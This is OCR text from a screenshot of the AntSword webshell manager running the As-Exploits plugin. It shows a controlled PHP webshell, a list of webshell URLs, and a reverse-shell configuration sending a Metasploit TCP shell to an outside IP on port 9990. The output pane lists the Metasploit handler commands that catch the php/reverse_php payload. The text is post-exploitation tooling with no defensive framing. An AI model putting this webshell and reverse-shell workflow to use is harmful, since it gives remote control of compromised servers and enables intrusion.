 中国蚁剑
AntSword 编辑 窗口 调试
As-Exploits v1.4 39.98.122.69 php By: yzddMr6
设置
基本信息 反弹Shell 杀软识别 提权辅助 执行自定义Payload 关于
exploit
数据管理 (9
URL地址
删除
reverse
反弹类型 MSF-Shell-Reverse-TCP
目标IP * 8.129.29.180
目标端口 * 9990
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
http://39.98.1
9
http://127.0.0
30
http://161.189
7
http://39.99.2
16
http://192.168
http://127.0.0
http://10.0.20
http://192.168
http://192.168
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload php/reverse_php
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 9990
8
9 msf5 exploit(multi/handler) > exploit
10